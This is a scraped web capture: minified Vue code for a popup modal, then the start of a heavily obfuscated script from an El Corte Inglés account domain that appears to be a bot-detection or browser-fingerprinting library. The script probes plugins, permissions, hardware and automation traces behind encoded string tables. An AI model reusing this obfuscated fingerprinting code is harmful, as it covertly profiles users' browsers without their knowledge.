a(),u("div",{class:f(["popup_info",{"--custom-scroll":e.customScroll}]),"data-test-id":"popup_info"},[m(B(H.MqResponsive),{target:["tablet","desktop"]},{default:d(()=>[l("div",A,[m(D,{cross:e.cross,header:e.header,size:e.size,options:{title:e.title,hasBack:e.hasBack},"accessibility-back":n.$t("generic.back"),"accessibility-close":n.$t("base_modal.close_button"),"max-width-relative":e.maxWidthRelative,"without-body-padding":e.withoutBodyPadding,"not-close-click-outside":e.notCloseClickOutside,onCloseModal:y,onBack:_},{body:d(()=>[l("div",{class:f(["popup_info-desktop-body _scrollbar",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-desktop-body"},[l("div",{class:f(["popup_info-desktop-body-content",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-desktop-body-content"},[h(n.$slots,"default")],2),t[0]||(t[0]=r()),n.$slots.buttons?(a(),u("div",F,[h(n.$slots,"buttons")])):p("",!0)],2)]),_:3},8,["cross","header","size","options","accessibility-back","accessibility-close","max-width-relative","without-body-padding","not-close-click-outside"])])]),_:3}),t[8]||(t[8]=r()),m(B(H.MqResponsive),{target:"mobile"},{default:d(()=>[l("div",J,[m(V,null,{default:d(()=>[l("div",{class:"popup_info-mobile-grey_layer",onClick:O})]),_:1}),t[7]||(t[7]=r()),b.value?(a(),w(j,{key:0},{default:d(()=>[m(W,{"without-padding":e.withoutBodyPadding,"full-height":e.fullHeight},{default:d(()=>[g.value?(a(),u("div",{key:"info",class:f(["popup_info-mobile-down_panel",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-mobile-down_panel"},[e.header?(a(),u("div",{key:0,id:"magic_container-header",class:f(["popup_info-mobile-down_panel-header",{_without_body_padding:e.withoutBodyPadding}]),"data-test-id":"popup_info-mobile-down_panel-header"},[e.hasBack?(a(),u("div",{key:0,class:"popup_info-mobile-down_panel-header-back","data-test-id":"popup_info-mobile-down_panel-header-back",tabindex:"0","aria-label":n.$t("generic.back"),onClick:_,onKeypress:S(_,["enter"])},[...t[1]||(t[1]=[l("i",{class:"eci-icon arrow-undo _xl"},null,-1)])],40,Z)):p("",!0),t[3]||(t[3]=r()),l("div",Y,[m(x,{type:"font-l-bold uppercase"},{default:d(()=>[r(R(e.title),1)]),_:1})]),t[4]||(t[4]=r()),e.cross?(a(),u("div",{key:1,class:"popup_info-mobile-down_panel-header-close","data-test-id":"popup_info-mobile-down_panel-header-close",tabindex:"0","aria-label":n.$t("base_modal.close_button"),onClick:y,onKeypress:S(y,["enter"])},[...t[2]||(t[2]=[l("i",{class:"eci-icon cross _xl ts-modal-action-message-close"},null,-1)])],40,Q)):p("",!0)],2)):p("",!0),t[5]||(t[5]=r()),l("div",{class:f(["popup_info-mobile-down_panel-content",{_limited:e.limitedHeight}]),"data-test-id":"popup_info-mobile-down_panel-content"},[h(n.$slots,"default")],2),t[6]||(t[6]=r()),n.$slots.buttons?(a(),u("div",X,[h(n.$slots,"buttons")])):p("",!0)],2)):p("",!0)]),_:3},8,["without-padding","full-height"])]),_:3})):p("",!0)])]),_:3})],2)}}};export{V as E,ie as _,j as a,W as b};


--- FILE ---
content_type: application/javascript
request_url: https://conta.elcorteingles.pt/UuG6qLVm/8HPL44l/NoWhrrS/dS/EJakVhDDfwhtVf/JRo_AQI/Pxs0/LwleNi0B
body_size: 184950
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){YM();HhZ();pAZ();function HhZ(){Sj=+ ! +[],Od=+ ! +[]+! +[]+! +[]+! +[]+! +[],qh=! +[]+! +[]+! +[]+! +[],Pd=+[],gp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Kp=! +[]+! +[],O=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],QO=[+ ! +[]]+[+[]]-[],tt=+ ! +[]+! +[]+! +[],DC=[+ ! +[]]+[+[]]-+ ! +[],TN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var Mk=function(){var cL;if(typeof Xt["window"]["XMLHttpRequest"]!=='undefined'){cL=new (Xt["window"]["XMLHttpRequest"])();}else if(typeof Xt["window"]["XDomainRequest"]!=='undefined'){cL=new (Xt["window"]["XDomainRequest"])();cL["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Xt["Function"])this["onreadystatechange"]();};}else{cL=new (Xt["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof cL["withCredentials"]!=='undefined'){cL["withCredentials"]=true;}return cL;};var U0=function(){QL=["M","t>0#","x-:\x0062:Z%,6","%\'\v8p\"60\x003( \vY9\'1","(+1","P\"&"," 0\tP # &","[- .\n\'R%,",":\x007","&\br\x00\'\'>","%8","<:<Y","S-+.\n\'t<\x00#\f(>\f","3s\f","<v#,,\n %[","X.\'0,,$",".>]","","3Y(-7T","*\'\'","\fF/0\'\n-C-1","Q","3#\tP\x3f17>F8\'","!#/49P \',6<"," #P\"6+/\"","V +\'7\b","T +&O\"%X<6b,qF807\f7$\"-,B*%T..\'O*\x3fT\"!\'AIJZ>&\'c%JW)b+&#\bY)nb,\x3f[\vG>#;O,3V81b6\"J]-4\'O\"q-9L! -m8G-6-y_JX)6*\x00\'"," 0\x004\"","1,!","\"G\\","!; ","/>[","\x00F\'#8\fy%/+","Y","5\f\\\"\',!A5"," >","194","\"","{=\t$tfD","E#06","\x07T>)","\x07Z91\'",",\'","/$[\b#6","\x07F+&\v&\x3f","0T/)","6- 9T>6","\f\\).&","!X%11,\x3f",".#$$\rP","Q(p","T ","Q\x3f","0$","2\x000%2\vA-","6","0","Y)#,","T/!\'&#\\#,\v =\\\"%\"\'L","11\x07","74\x07F","\n/4[87/","- &2Je 7%-\f","14","X#8\v>\vY ;\"8\vW \'","5V#,,\n %","\v&7Y8#64","","R<7\n-5","\f1(Z","\v,3+t\'&2","1Z.(\'\f7q1[)0#,#+",")\'3#F","&%!P5","98)Z(\'","P\"6","\x40\"60","\n!%,6\n$#G8\'b\x3f\x07",")P.&0545F/0+7[/6+\x00-","\x00$","F)0,.4","49\t]","#A","","E(#6\n#A)&\x006\x3fG\x3f","a>#!\n",".0","~Y","09e-11,#","v#7,7Y","%<\f","14G\"","\")\"\x40/*\x00*\x3f","\'>X),6*/4[8","8-18\ra-%","-7&,~wb!\x00\'4\bn/2[\"BZ~`","(\'.\"\x07P\x3f6#3","1^va","1\x07","\x00,6\t#0+q&\x40+o+","/#.4[%7/","Z.","\"6","*$.","Y##&-6","V#..\n %%Y),+.T","QB>\'y","/-04","#7,7Y"," #\vA)\r1\f*=\vA#0","20%","\x079`","\f-*7\tT8+-","\\\x3f2.:","R~p8J)Lvt","#\f 4G#/\'&#","/=","%&Z;\'0,\"\"","#2\n/=Z","F\'8J22z","&\b^%6\n\'5","\\+,#0","7(","R)6\r-E)06\x074\tG%26\x001","#2!U","05C)0-&\vE<\'&","$4/M8\',*>","/$[\x3f","n`","\tT<67&","$t~X0F\x3f11","\x00G","110","44G%4\'","<\b\\ \'"];};var T5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zL=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sU=function j8(X5,hn){'use strict';var CG=j8;switch(X5){case tt:{RW.push(bS);if(Xt[OK()[Sn(rP)](KL,Sk,OG,EW)][WB()[Z5(s5)].call(null,hG,ZP,gk,n5,BE(c8))]){if(Xt[mn()[pG(TW)](QU,mG,BE(BE({})),BQ)][Tw(typeof m0()[vA(wA)],Fk([],[][[]]))?m0()[vA(EP)](P5,Pm,MA,dA):m0()[vA(zk)].apply(null,[BE({}),RE,GE,OB])](Xt[Tw(typeof OK()[Sn(nE)],Fk('',[][[]]))?OK()[Sn(pU)](JG,pU,BE(BE(AP)),Am):OK()[Sn(rP)](KL,ZP,zk,EW)][WB()[Z5(s5)](hG,N0,gk,n5,zK)][I0()[gE(CQ)](Rk,Xn)],m0()[vA(YW)](gL,JA,PK,tU))){var IW;return IW=RK()[wQ(Xm)](fE,bS),RW.pop(),IW;}var V8;return V8=RK()[wQ(g5)](XW,Rw),RW.pop(),V8;}var SW;return SW=m0()[vA(DP)].apply(null,[NB,WA,EQ,BE([])]),RW.pop(),SW;}break;case qh:{RW.push(ZA);var R8=m0()[vA(DP)](cA,XQ,EQ,HQ);try{var HE=RW.length;var TP=BE(BE(Pd));if(Xt[OK()[Sn(rA)].call(null,ME,OG,hP,vQ)][m0()[vA(kk)](Jk,HW,qk,HQ)]&&Xt[OK()[Sn(rA)](ME,pU,OG,vQ)][m0()[vA(kk)](GL,HW,qk,zK)][c8]){var HU=Tw(Xt[OK()[Sn(rA)](ME,P8,BE(BE(AP)),vQ)][m0()[vA(kk)].call(null,XW,HW,qk,rA)][I0()[gE(wL)](ZU,HG)](qc[RK()[wQ(N0)].apply(null,[Wn,zk])]()),Xt[OK()[Sn(rA)].call(null,ME,tB,BE([]),vQ)][Tw(typeof m0()[vA(P8)],'undefined')?m0()[vA(EP)](Vk,P0,DK,BE(AP)):m0()[vA(kk)].apply(null,[nE,HW,qk,J8])][c8]);var IU=HU?Tw(typeof RK()[wQ(Gk)],Fk('',[][[]]))?RK()[wQ(hG)](SL,gb):RK()[wQ(Xm)].apply(null,[r0,bS]):pA()[YA(Xm)].apply(null,[zQ,vP,Vw]);var c7;return RW.pop(),c7=IU,c7;}else{var mJ;return RW.pop(),mJ=R8,mJ;}}catch(Us){RW.splice(js(HE,AP),Infinity,ZA);var Lg;return RW.pop(),Lg=R8,Lg;}RW.pop();}break;case Vd:{RW.push(vq);var Ab=Tw(typeof m0()[vA(G4)],'undefined')?m0()[vA(EP)].call(null,BE([]),A7,pY,jR):m0()[vA(DP)].call(null,cA,Mg,EQ,dD);try{var kx=RW.length;var bx=BE(Sj);if(Xt[Tw(typeof OK()[Sn(tU)],'undefined')?OK()[Sn(pU)](Jk,BE([]),BE({}),hR):OK()[Sn(rA)].call(null,NS,XW,Jn,vQ)]&&Xt[OK()[Sn(rA)](NS,A2,BE(BE(AP)),vQ)][mn()[pG(bS)](MN,wL,D2,BE([]))]&&Xt[OK()[Sn(rA)](NS,hP,BE(BE(c8)),vQ)][mn()[pG(bS)].call(null,MN,wL,rA,hg)][bq(typeof mn()[pG(rP)],Fk([],[][[]]))?mn()[pG(hP)](sn,vP,G4,XW):mn()[pG(Oz)].apply(null,[jH,Zg,x2,BE(BE(c8))])]){var PR=Xt[Tw(typeof OK()[Sn(mz)],'undefined')?OK()[Sn(pU)](Iq,hG,s5,CQ):OK()[Sn(rA)].call(null,NS,zK,BE(BE([])),vQ)][bq(typeof mn()[pG(sq)],Fk([],[][[]]))?mn()[pG(bS)].call(null,MN,wL,Xm,ZD):mn()[pG(Oz)].apply(null,[DJ,MR,BE(BE({})),mY])][Tw(typeof mn()[pG(M7)],Fk('',[][[]]))?mn()[pG(Oz)](mx,bb,YW,D2):mn()[pG(hP)](sn,vP,BE(BE(AP)),nH)][Tw(typeof RK()[wQ(ZD)],Fk('',[][[]]))?RK()[wQ(hG)](AY,vY):RK()[wQ(Jk)](QG,JR)]();var qb;return RW.pop(),qb=PR,qb;}else{var k1;return RW.pop(),k1=Ab,k1;}}catch(nI){RW.splice(js(kx,AP),Infinity,vq);var V1;return RW.pop(),V1=Ab,V1;}RW.pop();}break;case MT:{RW.push(OB);var V4=m0()[vA(DP)].apply(null,[BE(c8),ks,EQ,Zx]);try{var OY=RW.length;var Qx=BE(BE(Pd));if(Xt[OK()[Sn(rA)].apply(null,[Ks,BE(BE(AP)),t4,vQ])][m0()[vA(kk)].call(null,ZD,Pg,qk,TW)]&&Xt[Tw(typeof OK()[Sn(Hl)],'undefined')?OK()[Sn(pU)](VR,n1,xI,mI):OK()[Sn(rA)](Ks,j1,BE([]),vQ)][m0()[vA(kk)](CJ,Pg,qk,ZP)][c8]&&Xt[OK()[Sn(rA)].apply(null,[Ks,gJ,zk,vQ])][m0()[vA(kk)](GD,Pg,qk,BE(c8))][c8][c8]&&Xt[bq(typeof OK()[Sn(HQ)],Fk([],[][[]]))?OK()[Sn(rA)].call(null,Ks,BE(BE([])),Ps,vQ):OK()[Sn(pU)](bI,nH,P8,Tq)][m0()[vA(kk)](NB,Pg,qk,n1)][c8][c8][m0()[vA(N0)](BE({}),wg,Oz,BE(BE(AP)))]){var FD=Tw(Xt[OK()[Sn(rA)].apply(null,[Ks,mG,sq,vQ])][m0()[vA(kk)].call(null,tU,Pg,qk,mG)][c8][c8][bq(typeof m0()[vA(Hl)],Fk([],[][[]]))?m0()[vA(N0)](s2,wg,Oz,OD):m0()[vA(EP)](BE(BE(c8)),X4,K4,ZD)],Xt[OK()[Sn(rA)](Ks,s2,NI,vQ)][m0()[vA(kk)](BE(AP),Pg,qk,m7)][c8]);var vb=FD?RK()[wQ(Xm)].apply(null,[BI,bS]):pA()[YA(Xm)](WR,vP,BE(BE(AP)));var Uq;return RW.pop(),Uq=vb,Uq;}else{var Z4;return RW.pop(),Z4=V4,Z4;}}catch(Pb){RW.splice(js(OY,AP),Infinity,OB);var k2;return RW.pop(),k2=V4,k2;}RW.pop();}break;case D3:{var SI;RW.push(G2);return SI=BE(P2(I0()[gE(CQ)](Rk,p7),Xt[OK()[Sn(rP)](GY,BE(BE([])),BE([]),EW)][OK()[Sn(J8)](Ls,Bb,t4,jR)][RK()[wQ(D2)](Nz,EY)][I6()[U1(BQ)].call(null,nH,Uz,Ps,BE(BE(AP)),zk,kl)])||P2(I0()[gE(CQ)](Rk,p7),Xt[OK()[Sn(rP)](GY,BE([]),OD,EW)][OK()[Sn(J8)](Ls,Cs,Bb,jR)][RK()[wQ(D2)](Nz,EY)][bq(typeof WB()[Z5(Jk)],Fk(bq(typeof mn()[pG(AP)],'undefined')?mn()[pG(Xm)](dJ,kk,xI,D2):mn()[pG(Oz)].call(null,GL,g1,BE({}),BE({})),[][[]]))?WB()[Z5(tB)](Oz,Oz,sD,bb,BE(BE(AP))):WB()[Z5(vQ)].call(null,Dl,m7,D4,mx,PH)])),RW.pop(),SI;}break;case Q3:{RW.push(HH);var Dx=m0()[vA(DP)].apply(null,[Sk,g4,EQ,wA]);try{var nx=RW.length;var cz=BE([]);Dx=Xt[I6()[U1(Vk)](kY,D1,Jn,DD,mz,tx)][I0()[gE(CQ)](Rk,MY)][WB()[Z5(EP)](mY,pz,O7,Rz,wb)](I0()[gE(PH)].call(null,CJ,mS))?RK()[wQ(Xm)].call(null,Uk,bS):pA()[YA(Xm)].apply(null,[FH,vP,Vk]);}catch(cD){RW.splice(js(nx,AP),Infinity,HH);Dx=pA()[YA(CQ)].apply(null,[mj,Y6,Jn]);}var r6;return RW.pop(),r6=Dx,r6;}break;case BZ:{RW.push(zx);var Vx=m0()[vA(DP)].apply(null,[BE([]),XH,EQ,xI]);if(Xt[bq(typeof OK()[Sn(gJ)],Fk('',[][[]]))?OK()[Sn(rA)](L5,wA,jR,vQ):OK()[Sn(pU)](ER,BE(AP),BE(AP),hI)]&&Xt[OK()[Sn(rA)](L5,DY,tU,vQ)][m0()[vA(kk)](Zx,vC,qk,J8)]&&Xt[OK()[Sn(rA)](L5,bR,g5,vQ)][m0()[vA(kk)](x2,vC,qk,GD)][bq(typeof zD()[El(OD)],Fk(mn()[pG(Xm)].call(null,cN,kk,BE(BE(AP)),BE({})),[][[]]))?zD()[El(GD)](mz,PD,Cq,Jk,Oz):zD()[El(Jn)](tU,Tq,ZR,rP,LD)]){var kJ=Xt[Tw(typeof OK()[Sn(Ps)],'undefined')?OK()[Sn(pU)].call(null,n6,CQ,nH,Jk):OK()[Sn(rA)](L5,BE([]),kY,vQ)][m0()[vA(kk)](GL,vC,qk,Jk)][zD()[El(GD)].call(null,Cs,PD,Cq,A2,Oz)];try{var fg=RW.length;var bD=BE(Sj);var P7=Xt[Tw(typeof OK()[Sn(v6)],'undefined')?OK()[Sn(pU)].call(null,kk,BQ,tB,c4):OK()[Sn(vQ)](L5,Fg,n1,fR)][I0()[gE(Gk)].apply(null,[L2,WS])](Vg(Xt[OK()[Sn(vQ)].call(null,L5,BE({}),kD,fR)][RK()[wQ(s5)](Bs,Ms)](),lI[tB]))[RK()[wQ(Jk)](IA,JR)]();Xt[bq(typeof OK()[Sn(fR)],'undefined')?OK()[Sn(rA)](L5,N0,GL,vQ):OK()[Sn(pU)](tg,n1,jR,z6)][m0()[vA(kk)].call(null,BE(c8),vC,qk,BE([]))][zD()[El(GD)](bR,PD,Cq,xI,Oz)]=P7;var W6=Tw(Xt[OK()[Sn(rA)](L5,D2,BE(BE(AP)),vQ)][m0()[vA(kk)].apply(null,[BE(BE([])),vC,qk,Ps])][zD()[El(GD)](GD,PD,Cq,CQ,Oz)],P7);var Wq=W6?bq(typeof RK()[wQ(pz)],Fk([],[][[]]))?RK()[wQ(Xm)].call(null,pn,bS):RK()[wQ(hG)](sY,RE):pA()[YA(Xm)](A1,vP,Tb);Xt[OK()[Sn(rA)].apply(null,[L5,tB,kY,vQ])][Tw(typeof m0()[vA(NI)],'undefined')?m0()[vA(EP)](S2,QD,rq,mz):m0()[vA(kk)](Zx,vC,qk,mY)][zD()[El(GD)](TW,PD,Cq,hP,Oz)]=kJ;var dY;return RW.pop(),dY=Wq,dY;}catch(C7){RW.splice(js(fg,AP),Infinity,zx);if(bq(Xt[OK()[Sn(rA)](L5,N0,XW,vQ)][m0()[vA(kk)](wL,vC,qk,P5)][zD()[El(GD)](sq,PD,Cq,BE(AP),Oz)],kJ)){Xt[Tw(typeof OK()[Sn(jR)],Fk([],[][[]]))?OK()[Sn(pU)](D2,Vw,Gk,Hz):OK()[Sn(rA)].apply(null,[L5,Cs,BE(BE(AP)),vQ])][m0()[vA(kk)].apply(null,[NB,vC,qk,wb])][zD()[El(GD)].call(null,dD,PD,Cq,Jk,Oz)]=kJ;}var Hn;return RW.pop(),Hn=Vx,Hn;}}else{var ll;return RW.pop(),ll=Vx,ll;}RW.pop();}break;case wp:{RW.push(G2);var xq=P2(I6()[U1(Gk)](Ps,LH,CD,sq,wA,RH),Xt[OK()[Sn(rP)].apply(null,[GY,BE({}),BE(BE(c8)),EW])])||Z1(Xt[OK()[Sn(rA)](BY,tU,s2,vQ)][m0()[vA(D2)](pU,PY,Vw,D2)],lI[vQ])||Z1(Xt[OK()[Sn(rA)](BY,CD,kD,vQ)][bq(typeof m0()[vA(wb)],'undefined')?m0()[vA(bR)].call(null,BE(BE([])),jY,EP,BE(BE({}))):m0()[vA(EP)](CJ,Gk,JI,jR)],c8);var f6=Xt[OK()[Sn(rP)](GY,xI,mG,EW)][zD()[El(Cs)].call(null,Ps,lx,Vq,BE(BE([])),S2)](Tw(typeof OK()[Sn(CJ)],Fk('',[][[]]))?OK()[Sn(pU)](zR,s2,mG,ND):OK()[Sn(Zx)](Zn,BE(BE(c8)),tU,GH))[mn()[pG(Vw)](AB,xI,BE(AP),GD)];var H1=Xt[OK()[Sn(rP)](GY,pz,BE(BE(AP)),EW)][Tw(typeof zD()[El(Ps)],'undefined')?zD()[El(Jn)](pR,l2,hD,Cs,t7):zD()[El(Cs)].call(null,wA,lx,Vq,BE(AP),S2)](pA()[YA(EY)](CI,kq,wb))[mn()[pG(Vw)](AB,xI,CQ,Tb)];var l4=Xt[Tw(typeof OK()[Sn(Xm)],Fk([],[][[]]))?OK()[Sn(pU)](NH,BE(BE({})),PH,Az):OK()[Sn(rP)].call(null,GY,hg,J8,EW)][zD()[El(Cs)].call(null,BQ,lx,Vq,v6,S2)](I0()[gE(J8)].call(null,EQ,TH))[mn()[pG(Vw)](AB,xI,Hl,BD)];var O1;return O1=mn()[pG(Xm)].apply(null,[dJ,kk,Xm,BE(AP)])[mn()[pG(dD)](lD,DD,Sk,pR)](xq?RK()[wQ(Xm)](f7,bS):pA()[YA(Xm)](Es,vP,mz),OK()[Sn(JR)](xD,j1,s5,J8))[mn()[pG(dD)].apply(null,[lD,DD,hg,bS])](f6?RK()[wQ(Xm)](f7,bS):pA()[YA(Xm)](Es,vP,cA),OK()[Sn(JR)].apply(null,[xD,tU,gL,J8]))[mn()[pG(dD)].call(null,lD,DD,BE(c8),OB)](H1?RK()[wQ(Xm)](f7,bS):pA()[YA(Xm)](Es,vP,PH),OK()[Sn(JR)](xD,BE(BE(AP)),BE(BE(c8)),J8))[mn()[pG(dD)].call(null,lD,DD,BE(BE(c8)),hP)](l4?bq(typeof RK()[wQ(N0)],'undefined')?RK()[wQ(Xm)].apply(null,[f7,bS]):RK()[wQ(hG)](DK,Ll):pA()[YA(Xm)](Es,vP,wb)),RW.pop(),O1;}break;case N3:{RW.push(KH);try{var IJ=RW.length;var UD=BE(Sj);var lg=c8;var Hx=Xt[mn()[pG(TW)](Cn,mG,BE(c8),cA)][m0()[vA(zk)].apply(null,[BE(c8),XU,GE,zk])](Xt[RK()[wQ(Zx)](G8,A2)][Tw(typeof I0()[gE(DD)],Fk([],[][[]]))?I0()[gE(Jn)].call(null,lb,RJ):I0()[gE(CQ)](Rk,nS)],pA()[YA(pR)].apply(null,[Ph,G2,dA]));if(Hx){lg++;BE(BE(Hx[WB()[Z5(c8)].apply(null,[Xm,j1,fK,N6,Zx])]))&&Z1(Hx[WB()[Z5(c8)].call(null,Xm,EP,fK,N6,v6)][RK()[wQ(Jk)].call(null,qE,JR)]()[RK()[wQ(HQ)].apply(null,[lB,PH])](bq(typeof I6()[U1(S2)],Fk([],[][[]]))?I6()[U1(dA)].apply(null,[DY,E2,YW,ZU,hG,bH]):I6()[U1(AP)](N0,b4,Gz,BE(c8),kk,B4)),k4(AP))&&lg++;}var QI=lg[RK()[wQ(Jk)](qE,JR)]();var X1;return RW.pop(),X1=QI,X1;}catch(H6){RW.splice(js(IJ,AP),Infinity,KH);var wH;return wH=m0()[vA(DP)](BE(BE(AP)),IE,EQ,Tb),RW.pop(),wH;}RW.pop();}break;case qM:{RW.push(Xx);var r7=Xt[mn()[pG(TW)](LK,mG,Zx,cA)][mn()[pG(ZD)].call(null,TU,Hl,BE(AP),BE(BE({})))]?Xt[mn()[pG(TW)](LK,mG,tU,G4)][OK()[Sn(Vk)](UA,zk,OB,qk)](Xt[bq(typeof mn()[pG(s5)],Fk([],[][[]]))?mn()[pG(TW)].apply(null,[LK,mG,NI,G4]):mn()[pG(Oz)](hx,VY,EP,P8)][mn()[pG(ZD)].apply(null,[TU,Hl,Tb,BE([])])](Xt[OK()[Sn(rA)](Dm,Oz,L4,vQ)]))[I6()[U1(S2)](OB,Tx,vQ,ZP,v6,cJ)](bq(typeof OK()[Sn(mG)],Fk('',[][[]]))?OK()[Sn(JR)].apply(null,[KY,TW,Oz,J8]):OK()[Sn(pU)](F1,BE(BE(c8)),BE(c8),rD)):mn()[pG(Xm)].call(null,ZB,kk,kk,sI);var sx;return RW.pop(),sx=r7,sx;}break;case fh:{var T1=hn[Pd];RW.push(A4);var fb=mn()[pG(Xm)].apply(null,[bL,kk,mY,Jn]);var Sl=mn()[pG(Xm)].call(null,bL,kk,kD,JR);var Cx=mn()[pG(D2)](CL,tB,s2,mG);var rJ=[];try{var Wb=RW.length;var As=BE({});try{fb=T1[pA()[YA(nH)].apply(null,[NP,kD,Vk])];}catch(m1){RW.splice(js(Wb,AP),Infinity,A4);if(m1[pA()[YA(DY)].call(null,Pn,NI,BE(BE(c8)))][Tw(typeof mn()[pG(NB)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[Bl,A7,zk,BE({})]):mn()[pG(bR)](X8,L2,bS,N0)](Cx)){fb=m0()[vA(J8)](HQ,hS,D2,DY);}}var QY=Xt[OK()[Sn(vQ)].apply(null,[VB,OD,wL,fR])][I0()[gE(Gk)](L2,YK)](Vg(Xt[OK()[Sn(vQ)].apply(null,[VB,m7,Oz,fR])][RK()[wQ(s5)].call(null,GK,Ms)](),nq))[RK()[wQ(Jk)](S5,JR)]();T1[pA()[YA(nH)].call(null,NP,kD,hP)]=QY;Sl=bq(T1[pA()[YA(nH)](NP,kD,BE(AP))],QY);rJ=[t6(tM,[WB()[Z5(c8)](Xm,OD,Qn,N6,Fg),fb]),t6(tM,[I0()[gE(TW)](dA,RQ),SJ(Sl,AP)[RK()[wQ(Jk)].apply(null,[S5,JR])]()])];var l1;return RW.pop(),l1=rJ,l1;}catch(Fq){RW.splice(js(Wb,AP),Infinity,A4);rJ=[t6(tM,[WB()[Z5(c8)](Xm,kD,Qn,N6,BE(BE([]))),fb]),t6(tM,[I0()[gE(TW)].call(null,dA,RQ),Sl])];}var UJ;return RW.pop(),UJ=rJ,UJ;}break;case sr:{RW.push(pD);try{var EJ=RW.length;var pb=BE(BE(Pd));var RD=new (Xt[OK()[Sn(rP)].call(null,ED,BE({}),OB,EW)][OK()[Sn(J8)](L1,BE(c8),TW,jR)][RK()[wQ(D2)].apply(null,[fD,EY])][Tw(typeof I6()[U1(CJ)],'undefined')?I6()[U1(AP)].apply(null,[mY,wJ,sb,BE({}),BE({}),sR]):I6()[U1(BQ)].call(null,gn,Oq,Ps,S2,Zx,kl)])();var Xz=new (Xt[Tw(typeof OK()[Sn(n1)],'undefined')?OK()[Sn(pU)].apply(null,[IR,J8,rA,tI]):OK()[Sn(rP)](ED,vQ,BE(c8),EW)][OK()[Sn(J8)](L1,pz,xI,jR)][RK()[wQ(D2)](fD,EY)][WB()[Z5(tB)](Oz,P5,BR,bb,CQ)])();var CY;return RW.pop(),CY=BE(Sj),CY;}catch(n2){RW.splice(js(EJ,AP),Infinity,pD);var fH;return fH=Tw(n2[mn()[pG(vQ)].call(null,CH,wA,rP,kD)][RK()[wQ(DY)].call(null,MY,AP)],RK()[wQ(CD)].apply(null,[pI,EP])),RW.pop(),fH;}RW.pop();}break;case WF:{RW.push(s5);var WD=m0()[vA(DP)](TW,IY,EQ,gL);try{var Cb=RW.length;var Nx=BE(Sj);WD=bq(typeof Xt[m0()[vA(Zx)].apply(null,[OG,ID,SR,P8])],mn()[pG(Ps)](Wg,rP,dD,gL))?RK()[wQ(Xm)](zq,bS):pA()[YA(Xm)].call(null,E1,vP,BE(BE({})));}catch(Sb){RW.splice(js(Cb,AP),Infinity,s5);WD=pA()[YA(CQ)].call(null,lq,Y6,gJ);}var Y2;return RW.pop(),Y2=WD,Y2;}break;case WN:{RW.push(zH);try{var E6=RW.length;var fs=BE(BE(Pd));var lJ=c8;var C4=Xt[mn()[pG(TW)](kE,mG,P8,s2)][Tw(typeof m0()[vA(Oz)],Fk([],[][[]]))?m0()[vA(EP)](BE({}),A1,xH,Bb):m0()[vA(zk)](YW,vx,GE,kY)](Xt[pA()[YA(rP)].apply(null,[Jm,gJ,Bb])],RK()[wQ(Tb)](kS,bJ));if(C4){lJ++;if(C4[pA()[YA(Ps)](Kk,sq,dD)]){C4=C4[pA()[YA(Ps)](Kk,sq,bS)];lJ+=Fk(tJ(C4[I0()[gE(c8)](Zs,Tq)]&&Tw(C4[I0()[gE(c8)].apply(null,[Zs,Tq])],lI[GL]),AP),tJ(C4[RK()[wQ(DY)](HG,AP)]&&Tw(C4[RK()[wQ(DY)].call(null,HG,AP)],RK()[wQ(Tb)](kS,bJ)),EP));}}var Ag;return Ag=lJ[bq(typeof RK()[wQ(MD)],Fk([],[][[]]))?RK()[wQ(Jk)](tk,JR):RK()[wQ(hG)](Lx,L1)](),RW.pop(),Ag;}catch(tD){RW.splice(js(E6,AP),Infinity,zH);var Ez;return Ez=m0()[vA(DP)].apply(null,[S2,Qb,EQ,Vk]),RW.pop(),Ez;}RW.pop();}break;case xT:{RW.push(Am);var AJ=m0()[vA(DP)](BE(BE([])),CL,EQ,J8);try{var Cz=RW.length;var UI=BE(BE(Pd));AJ=bq(typeof Xt[mn()[pG(L4)](Um,kY,BD,mG)],mn()[pG(Ps)].call(null,vB,rP,BE([]),BE({})))?RK()[wQ(Xm)].call(null,wk,bS):Tw(typeof pA()[YA(GL)],Fk([],[][[]]))?pA()[YA(S2)](MA,AD,BE(BE([]))):pA()[YA(Xm)].apply(null,[kB,vP,rP]);}catch(q2){RW.splice(js(Cz,AP),Infinity,Am);AJ=pA()[YA(CQ)](kP,Y6,x2);}var Yx;return RW.pop(),Yx=AJ,Yx;}break;case Jj:{RW.push(OD);if(BE(Xt[OK()[Sn(rP)].call(null,x1,BE(AP),OB,EW)][mn()[pG(s2)](Eq,CQ,S2,OG)])){var j4=Tw(typeof Xt[OK()[Sn(rP)](x1,j1,BE(AP),EW)][OK()[Sn(N0)](DP,sq,xI,OB)],Tw(typeof mn()[pG(tB)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[RY,M4,DP,BE(BE([]))]):mn()[pG(Ps)](X2,rP,g5,OD))?RK()[wQ(Xm)](QJ,bS):RK()[wQ(g5)](kD,Rw);var Ax;return RW.pop(),Ax=j4,Ax;}var YH;return YH=m0()[vA(DP)](DY,G6,EQ,BE(c8)),RW.pop(),YH;}break;case SO:{var hY=hn[Pd];RW.push(Cl);var Tz=m0()[vA(DP)](NI,Jx,EQ,BE(AP));var LR=m0()[vA(DP)].call(null,n1,Jx,EQ,mG);var vH=new (Xt[I6()[U1(hG)].call(null,sq,Kb,CQ,tB,GL,cI)])(new (Xt[I6()[U1(hG)](Cs,Kb,CQ,BE(BE(c8)),Vk,cI)])(pA()[YA(XW)](OI,mY,OB)));try{var XI=RW.length;var 